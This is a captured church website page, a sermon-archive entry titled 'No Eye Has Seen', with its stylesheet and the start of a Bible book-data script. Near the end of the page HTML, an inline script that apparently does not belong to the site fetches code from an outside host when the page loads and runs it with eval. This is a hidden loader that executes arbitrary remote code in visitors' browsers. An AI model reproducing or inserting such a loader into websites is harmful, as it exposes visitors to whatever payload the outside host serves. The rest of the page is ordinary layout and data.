	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3999"><a class="" href="https://fbcgadsden.org/contact-us/" target="_parent">Contact Us</a></li>
</ul>
</section>
<section class="menu-section"><h3 class="menu-section-title">Connect</h3>
<ul class="menu-section-list">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a class="" href="https://fbcgadsden.org/sundayschool/" target="_parent">Sunday School</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5565"><a class="" href="https://fbcgadsden.org/midweek/" target="_parent">Midweek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5559"><a class="" href="https://fbcgadsden.org/first-kids/" target="_parent">Children</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8762"><a class="" href="https://fbcgadsden.org/first-steps-2/" target="_parent">Preschool</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5561"><a class="" href="https://fbcgadsden.org/students/" target="_parent">Youth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4005"><a class="" href="https://fbcgadsden.org/category/ministries/" target="_parent">Ministry Opportunities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5971"><a class="" href="https://fbcgadsden.org/realm/" target="_parent">Realm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8340"><a class="" href="https://fbcgadsden.org/bbf/" target="_parent">Breaking Bread Fellowships FAQ’s</a></li>
</ul>
</section>
<section class="menu-section"><h3 class="menu-section-title">Resources</h3>
<ul class="menu-section-list">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4929"><a class="" href="https://fbcgadsden.org/live/" target="_parent">Livestream</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4006"><a class="" href="/archive/" target="_parent">Audio Sermons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4028"><a class="" href="https://www.youtube.com/fbcgadsden" target="_parent">Video Sermons</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3972"><a class="" href="https://fbcgadsden.org/weekly-bulletins/" target="_parent">Weekly Bulletins</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7965"><a class="" href="https://fbcgadsden.org/printable-calendar/" target="_parent">Printable Calendar</a></li>
</ul>
</section>
<section class="menu-section"><h3 class="menu-section-title"><a class="" href="https://fbcgadsden.org/giving" target="_parent">Giving</a></h3></section>
</ul>							
				</nav>
				<script>
					jQuery(document).ready(function($) {
						$("body").wrapInner("<main id=\"page-wrapper\">");
						$("nav#responsive-menu").prependTo("body");
						$("#responsive-menu-button").prependTo("#page-wrapper");					
						$("ul.remove").children().unwrap();
						
						var slideout = new Slideout({
						  'panel': document.getElementById('page-wrapper'),
						  'menu': document.getElementById('responsive-menu'),
						  'side': 'left',
						});
						
						document.querySelector('.toggle-button').addEventListener('click', function() {
							slideout.toggle();
							$("#page-wrapper>#ub_admin_bar_wrap").appendTo("body");							
						});						

						$("#responsive-menu").show(); 
						$("#responsive-menu-button").show(); 
					});
				</script>
				<style>
				html, body, #page-wrapper {
					height: 100%;
					width: 100%;
				}
				
				.slideout-menu {
				  position: fixed;
				  left: 0;
				  top: 0;
				  bottom: 0;
				  right: 0;
				  z-index: 0;
				  width: 256px;
				  overflow-y: auto;
				  -webkit-overflow-scrolling: touch;
				  display: none;
				}

				.slideout-panel {
				  position:relative;
				  z-index: 1;
				}

				.slideout-open,
				.slideout-open body,
				.slideout-open .slideout-panel {
				  overflow: hidden;
				}

				.slideout-open .slideout-menu {
				  display: block;
				}
				
				a#responsive-menu-button {
					position: fixed;
					top: 32px;
					left: 0;
					z-index: 9999;
				}
			</style>
		
	</div>
			</div>
		</div>
	</div>
</section>

<section data-rocket-location-hash="2a2dc49c8778f7dbd1d41d418a61368c" id="sidebar">
	<div data-rocket-location-hash="1ded919732da144e02a015d2156ecef5" class="container">
		<div data-rocket-location-hash="886052d89aa58b7a0d9180233ecfb60b" class="row">
			<div id="sidebar-1" class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
<h1 class='page-title'>"No Eye Has Seen"</h1>
<style>
    section#sidebar {
        background: url(https://fbcgadsden.org/wp-content/uploads/2023/03/Job-Sermon-Graphic.png) center center no-repeat;
    }
</style>
			</div>
		</div>
	</div>
</section>

<section data-rocket-location-hash="4349b0f3d217054acdd36efd0fc5cd59" id="main-content">
	<div data-rocket-location-hash="86e7759ebf0c59d073be9e2ac56e107d" class="container">
		<div data-rocket-location-hash="af6db807a44d57b4021767a2d0c58dc3" class="row">
			<div id="main-content-1" class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
<div class="widget-area post-header" role="complementary"></div><article id="post-7056" class="post-7056 archive type-archive status-publish has-post-thumbnail hentry series-guest-preacher speaker-coale-jordan service-sunday-morning"><div class="post-wrap">
	<div class="entry-content">
		

		<div id='play_audio_wrapper' style='' >
			<audio id='play_audio' controls src="https://fbcgadsden.org/wp-content/uploads/2023/03/32623_Sermon_audio.mp3">
				<source type="audio/mpeg">
			</audio>
		</div>

	</div>
	<div class='download-wrap'>
        <a href="https://fbcgadsden.org/wp-content/uploads/2023/03/32623_Sermon_audio.mp3" download><i class='fa fa-file-audio-o'></i> Sermon Audio Download (.mp3)</a>
    </div>
	    <div class='sermon-notes'>
    	<h3>Sermon Notes</h3>
    	
    </div>
</div>
<div class="scripture">

</div>
</article><div class="widget-area post-footer" role="complementary"></div>
			</div>
		</div>
	</div>
</section>

<section data-rocket-location-hash="fcccd99146dedc556227fb213cf4c160" id="footer-area">
	<div data-rocket-location-hash="9977d61c3ff181bf93d694767789968e" class="container">
		<div data-rocket-location-hash="585fca370276e9d5fe047e60a9723cac" class="row">
			<div id="footer-area-1" class="column  col-xs-12 col-sm-6 col-md-4 col-lg-4">
<div id="incsub_event_upcoming_custom-2" class="widget widget_incsub_event_upcoming_custom"><h3>Coming Up</h3><p class="eab-widget-no_events">No upcoming events.</p></div>
			</div>			<div id="footer-area-2" class="column  col-xs-12 col-sm-6 col-md-5 col-lg-5">
<div id="custom_html-6" class="widget_text widget widget_custom_html"><h3>First Baptist Church Gadsden</h3><div class="textwidget custom-html-widget"><a class="footer-contact" href="https://goo.gl/maps/rP9Lkwx5giH2"><i class="fa fa-map-marker"></i> 235 South 5th Street Gadsden, AL 35901</a>
<a class="footer-contact" href="tel:+12565476828"><i class="fa fa-phone"></i> (256) 547-6828</a>
<div class="footer-social">
<a href="https://www.facebook.com/FirstBaptistGadsden" class="footer-social-icon"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/FBCGadsden" class="footer-social-icon"><i class="fa fa-twitter"></i></a> <a href="https://www.youtube.com/user/fbcgadsden" class="footer-social-icon"><i class="fa fa-youtube"></i></a> <a href="itpc://fbcgadsden.org/archive/" class="footer-social-icon"><i class="fa fa-music"></i></a></div></div></div>
			</div>			<div id="footer-area-3" class="column  col-xs-12 col-sm-12 col-md-3 col-lg-3">
<div id="cwf_image_widget-3" class="widget widget_cwf_image_widget"><div class="footer-logo"><a href="/" target="_parent"><img class="img-responsive" alt="" src="https://fbcgadsden.org/wp-content/uploads/2018/03/footer-logo.png" /></a></div></div>
			</div>
		</div>
	</div>
</section>

<section data-rocket-location-hash="3245f1bbd6f21602ee64d69e503f5997" id="copyright">
	<div data-rocket-location-hash="e02d4abb341ba01ddcf628736c86d19a" class="container">
		<div data-rocket-location-hash="88f0a2777621829cb778db8115e2c799" class="row">
			<div class="col-sm-6 powered-by col-sm-push-6">
				<a class="powered-by-link" href="http://plexamedia.com" target="_blank">Powered by <strong>Plexamedia</strong></a>
				<a class="login-link" href="/wp-admin">Login</a>
			</div>
			<div class="col-sm-6 copyright-info col-sm-pull-6">
				<div>
					Copyright &copy; First Baptist of Gadsden 2026
				</div>
			</div>
		</div>
	</div>
</section>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/bible/bible.js?ver=1.0.4" id="bible-js-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/include/js/cwf-cpt-archive.js?ver=6.6.4" id="cwf_cpt_archive_js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/fbcgadsden.org","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/bootstrap.min.js?ver=1.11.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/cookie/jquery.cookie.js?ver=1.0.4" id="cookie-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/fancybox/jquery.mousewheel-3.0.6.pack.js?ver=3.0.6" id="fancybox-mousewheel-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/fancybox/fancybox.js?ver=2.1.5" id="fancybox-js-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/ticker/jquery.easy-ticker.min.js?ver=2.0.0" id="ticker-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/wysihtml5/parser_rules/advanced.js?ver=2.6.0" id="wysihtml5-rules-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/wysihtml5/wysihtml5-0.3.0.min.js?ver=2.6.0" id="wysihtml5-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/slideout/js/slideout.min.js?ver=1.0.0" id="slideout-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/include/cwf/editor/notes.js?ver=1.0.0" id="sermon-editor-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/holder.js?ver=1.0.0" id="holder-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/library.js?ver=1.0.0" id="cwf-library-js"></script>
<script type="text/javascript" id="web-fuel-js-js-extra">
/* <![CDATA[ */
var web_fuel = {"ajax_url":"https:\/\/fbcgadsden.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/web_fuel.js?ver=1.0.0" id="web-fuel-js-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/notifications/bootstrapNotifications.js?ver=1.0.0" id="notifications-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/uploads/js/site.js?ver=1.0.0" id="site-specific-js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/fbcgadsden.org\/wp-admin\/admin-ajax.php","nonce":"36bcac3692","url":"https:\/\/fbcgadsden.org\/archive\/no-eye-has-seen","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://fbcgadsden.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768667432 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://fbcgadsden.org/wp-content/uploads/css/site.css?ver=1.0.0
body_size: 1821
content:
section#home-top,
section#home-section-4,
section#home-section-5,
section#home-section-6 {
    display: none;
}

html {
  font-size: 16px;
}

body {
  font-size: 1rem;
}

p {
    font-size: 1em;
    line-height: 1.5em;
    margin-bottom: 2em;
}

p.intro {
    line-height: 1.75em;
    letter-spacing: .05em;
}

a {
    color: #31475D;
}

a:focus,
a:hover {
    color: #2e506d;
}

a#responsive-menu-button {
    background: #90b1e5;
}

.btn {
    font-size: 1em;
    border: 0;
    -webkit-border-radius: 5em;
            border-radius: 5em;
    background: #898E8E;
    padding: .75em 1.5em;
    text-transform: uppercase;
    font-weight: bold;
    color: #fff;
}

.btn:focus,
.btn:hover {
  background: #B7E8E3;
  color: #fff;
}

.btn-orange {
    background: #F87160;
}

.btn-orange:focus,
.btn-orange:hover {
    background: #da5241;
}

ul,
ol {
  margin-bottom: 2em;
}

li {
  line-height: 1.5em;
}

h1, .h1 {
  font-size: 2.49em;
  line-height: 1.5em;
}

h2, .h2 {
  font-size: 2.07em;
  line-height: 1.5em;
  color: #1A2633;
}

h3, .h3 {
  font-size: 1.73em;
  line-height: 1.5em;
  text-transform: uppercase;
  color: #B4A495;
  font-family: Montserrat, sans-serif;
}

h4, .h4 {
  font-size: 1.44em;
  line-height: 1.5em;
  color: #F87160;
  font-style: italic;
}

h5, .h5 {
  font-size: 1.2em;
  line-height: 1.5em;
}


/* ---
TOP BAR
--- */
section#top-bar {
    background: #31475D;
    color: #fff;
    font-size: .833em;
    padding: .5em 15px !important;
    position: relative;
    z-index: 999;
}

section#top-bar a {
    color: #fff;
}

div#top-bar-1 {
    width: 100%;
    text-align: center;
}

div#top-bar-2 {
    display: none;
}

section#top-bar:after {
    content: '';
    display: block;
    height: 0;
    width: 0;
    border: 20px solid transparent;
    border-top: 20px solid #385068;
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -20px;
}


/* ---
SITE NAVIGATION
--- */
.logo-home>a>img,
.logo>a>img {
    width: 250px;
    max-width: 100%;
}

.logo-home {
    display: none;
}

body.home .logo-home {
    display: block;
}

body.home .logo {
    display: none;
}

section#site-navigation {
    padding: 1.5em 0 !important;
}

body.home section#site-navigation {
    position: absolute;
    left: 0;
    right: 0;
    padding: 1em .5em !important;
    z-index: 9999;
        background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, rgba(0, 0, 0, 0.25)), to(transparent));
        background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.25) 50%, transparent 100%);
        background: -o-linear-gradient(top, rgba(0, 0, 0, 0.25) 50%, transparent 100%);
        background: linear-gradient(to bottom, rgba(0, 0, 0, 0.25) 50%, transparent 100%);
}

ul#menu-site-navigation>li>a {
    padding: 1em 0;
    color: #898E8E;
    font-weight: bold;
    font-family: Montserrat, sans-serif;
    text-transform: uppercase;
    background: none;
    border-bottom: 3px solid transparent;
}

body.home ul#menu-site-navigation>li>a {
    color: #fff;
}

ul#menu-site-navigation {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
}

ul#menu-site-navigation:before,
ul#menu-site-navigation:after {
    display: none;
}

section#site-navigation .row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
}

ul.dropdown-menu {
    margin-top: -3px !important;
    -webkit-border-radius: 0;
            border-radius: 0;
    -webkit-box-shadow: 0 3px 6px #d4d6d6;
            box-shadow: 0 3px 6px #d4d6d6;
    padding: 0;
    border: 0;
    border-top: 3px solid #F87160;
}

ul.dropdown-menu>li>a {
    padding: .75em 1em;
    font-size: 1rem;
}

ul#menu-site-navigation>li>a:focus,
ul#menu-site-navigation>li>a:hover,
ul#menu-site-navigation>li.active>a,
ul#menu-site-navigation>li.open>a {
    color: #F87160;
    border-color: #F87160;
}


/* ---
HERO
--- */
section#home-section-1 {
    background: url(/wp-content/uploads/sites/71/2018/04/MWR_1963-2-1.jpg) center center #242424;
    -webkit-background-size: cover;
            background-size: cover;
    color: #fff;
    padding: 0;
    position: relative;
    overflow: hidden;
}

div#home-section-1-1 {
    height: 100vh;
}

section#home-section-1 .btn {
    position: absolute;
    left: 50%;
    bottom: 4em;
    -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);
}

section#home-section-1>.container {
    width: 100%;
    overflow: hidden;
}

video#hero-video {
    position: absolute;
    top: 50%;
    left: 50%;
    min-height: 100%;
    min-width: 100%;
    -webkit-transform: translate(-50%,-50%);
        -ms-transform: translate(-50%,-50%);
            transform: translate(-50%,-50%);
}


/* ---
INFO
--- */
section#home-section-3 {
    background: #EFF5F5;
}

section#home-section-2 h2 {
    color: #344F6D;
}

section#home-section-2 h3 {
    color: #344F6D;
    font-weight: bold;
}


/* ---
ARCHIVE
--- */
article.archive--home {
    background: #FFFFFF;
    -webkit-box-shadow: 0 3px 6px #CED7D7;
            box-shadow: 0 3px 6px #CED7D7;
}

article.archive--home>.row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
}

.archive__content {
    padding-right: 45px;
}

.archive__content h2 {
    text-transform: none;
    font-family: EB Garamond, sans-serif;
    color: #344F6D;
}

.archive__content a {
    font-weight: bold;
    text-transform: uppercase;
}

.archive__featured-image--full {
    display: none;
}

/* ---
FOOTER
--- */
section#footer-area,
section#copyright {
    background: #344F6D;
    color: #fff;
}

section#footer-area a,
section#copyright a {
    color: #fff;
}

section#footer-area  h3 {
    color: #fff;
    text-transform: none;
}

section#footer-area h3:after {
    content: '';
    display: block;
    height: 1px;
    width: 3em;
    background: #fff;
    margin-top: 0.5em;
}

section#footer-area h3 {
    margin: 0 0 1em 0;
}

a.footer-contact {
    display: block;
    margin-bottom: 1em;
    color: #BFBFBF !important;
}

a.footer-contact:focus,a.footer-contact:hover {
    color: #fff !important;
    text-decoration: none;
}

.footer-social {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
}

.footer-social>a {
    font-size: 3em;
    color: #93A7BE !important;
}

.footer-social>a:focus,.footer-social>a:hover {
    color: #fff !important;
}

div#event-popular>ul>li {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
}

div#event-popular>ul>li>a:first-child {
    width: 100%;
    text-align: left;
    position: absolute;
    padding: 1em;
}

.postmonth {
    text-transform: uppercase;
    font-family: 'EB Garamond', serif;
}

.postday {
    font-family: Montserrat, sans-serif;
    font-size: 1.66em;
    font-weight: bold;
}

span.event-time {
    display: none;
}

span.event-title {
    font-family: 'EB Garamond', serif;
}

div#event-popular>ul>li {
    padding: 1em 0;
    position: relative;
}

div#event-popular>ul>li:hover {
}

div#event-popular>ul>li>a:first-child:hover {
    background: #90b1e5;
    text-decoration: none;
}

.event-wrap {
    margin-left: 25%;
    z-index: 999;
}

.event-wrap>a {
    text-decoration: none;
    cursor-events: none;
}


/* ---
SINGLE
--- */
h1.page-title {
    margin: 0;
    color: #31475D;
    text-align: center;
}

section#sidebar {
    padding: 3em 0;
    background: -webkit-gradient(linear, left top, left bottom, from(#DAE3E3), to(#fff)) !important;
    background: -webkit-linear-gradient(#DAE3E3, #fff) !important;
    background: -o-linear-gradient(#DAE3E3, #fff) !important;
    background: linear-gradient(#DAE3E3, #fff) !important;
}


/* ---
MEDIA QUERIES
--- */
@media (min-width:992px) {
    html {
        font-size: 18px;
    }

    h1, .h1 {
        font-size: 3.05em;
        line-height: 1.5em;
    }

    h2, .h2 {
        font-size: 2.44em;
        line-height: 1.5em;
    }

    h3, .h3 {
        font-size: 1.95em;
        line-height: 1.5em;
    }

    h4, .h4 {
        font-size: 1.56em;
        line-height: 1.5em;
    }

    h5, .h5 {
        font-size: 1.25em;
        line-height: 1.5em;
    }
}

@media (min-width:1200px) {
    html {
        font-size: 20px;
    }

    h1, .h1 {
        font-size: 3.16em;
        line-height: 1.5em;
    }

    h2, .h2 {
        font-size: 2.37em;
        line-height: 1.5em;
    }

    h3, .h3 {
        font-size: 1.78em;
        line-height: 1.5em;
    }

    h4, .h4 {
        font-size: 1.33em;
        line-height: 1.5em;
    }

    h5, .h5 {
        font-size: 1em;
        line-height: 1.5em;
    }
}

@media (max-width: 991px) {
    div#footer-area-3 {
        display: none;
    }
}

@media (max-width: 767px) {
    div#site-navigation-2 {
        display: none;
    }
    
    .logo>a>img,
    .logo-home>a>img {
        margin: 1em auto;
    }
    
    div#home-section-1-1 {
        height: 350px;
    }
    
    section#footer-area h3 {
        text-align: center;
    }
    
    section#footer-area h3:after {
        margin-left: auto;
        margin-right: auto;
    }
    
    a.footer-contact {
        text-align: center;
    }
    
    .footer-social {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
            -ms-flex-pack: center;
                justify-content: center;
    }
    
    .footer-social>a {
        margin: 0 .5em;
        padding: 1em 0;
    }

    .archive__featured-image--full {
        display: block;
    }
    
    .archive__featured-image--square {
        display: none;
    }

    .archive--home>.row {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
            -ms-flex-direction: column;
                flex-direction: column;
    }

    .archive__content {
        padding: 30px 45px;
    }
}

body.search div#primary {
    width: 100%;
}

body.search form#searchform {
    display: flex;
}

.search-modifiers {
    display: flex;
    justify-content: center;
}

.search-form-item.general>label {
    display: none;
}

input#general-search {
    margin-right: 10px;
}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/bible/bible.js?ver=1.0.4
body_size: 7637
content:
/**
 * Bible namespace, Bible chapter/verse statistics, Book names and abbreviations
 *
 * @license MIT/GLPv2
 * @author John Dyer (http://j.hn/)
 */

if (typeof window.bible == 'undefined')
	window.bible = {};

/**
 * @description OSIS book ID with chapter/verse statistics and English names
 */
bible.BOOK_DATA = {
	/*
	 Old Testament
	*/
	"Gen": {
		"chapters":[31,25,24,26,32,22,24,22,29,32,32,20,18,24,21,16,27,33,38,18,34,24,20,67,34,35,46,22,35,43,55,32,20,31,29,43,36,30,23,23,57,38,34,34,28,34,31,22,33,26],
		"names":{"eng":["Genesis","Ge","Gen"]}
	},
	"Exod": {
		"chapters":[22,25,22,31,23,30,25,32,35,29,10,51,22,31,27,36,16,27,25,26,36,31,33,18,40,37,21,43,46,38,18,35,23,35,35,38,29,31,43,38],
		"names":{"eng":["Exodus","Ex","Exo"]}
	},
	"Lev": {
		"chapters":[17,16,17,35,19,30,38,36,24,20,47,8,59,57,33,34,16,30,37,27,24,33,44,23,55,46,34],
		"names":{"eng":["Leviticus","Le","Lev"]}
	},
	"Num": {
		"chapters":[54,34,51,49,31,27,89,26,23,36,35,16,33,45,41,50,13,32,22,29,35,41,30,25,18,65,23,31,40,16,54,42,56,29,34,13],
		"names":{"eng":["Numbers","Nu","Num"]}
	},
	"Deut": {
		"chapters":[46,37,29,49,33,25,26,20,29,22,32,32,18,29,23,22,20,22,21,20,23,30,25,22,19,19,26,68,29,20,30,52,29,12],
		"names":{"eng":["Deuteronomy","Dt","Deut","Deu","De"]}
	},
	"Josh": {
